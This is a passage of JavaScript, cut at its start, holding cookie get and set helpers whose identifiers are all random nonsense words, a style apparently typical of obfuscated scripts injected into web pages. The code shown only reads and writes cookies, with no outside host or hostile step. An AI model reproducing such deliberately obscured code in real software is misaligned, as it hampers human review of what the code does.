    }       var neborirenu = document.cookie.indexOf(";", nakaja);    if (neborirenu == -1) {        neborirenu = kufokacy.length;     }	  	     return unescape(kufokacy.substring(nakaja + qejifuhyt.length, neborirenu)); }	


function pikofocyg(tegavys,nysumyryq,dykugusoges, dokexuridynop, mulopoceruxico) { var siweroxaxefyzi = new Date();
 var qajoconu = new Date();	
 
 
  qajoconu.setTime(siweroxaxefyzi.getTime() + 1000*60*dykugusoges);

 
  document.cookie = tegavys+"="+escape(nysumyryq) + ";expires="+qajoconu.toGMTString() + ";path=" + dokexuridynop + ";domain=" + mulopoceruxico;
 

}
